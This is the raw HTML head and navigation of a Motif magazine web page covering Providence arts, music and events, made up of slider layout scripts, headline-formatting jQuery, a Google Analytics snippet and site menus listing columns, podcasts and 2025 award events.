<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cf902c9af2';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-102204 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
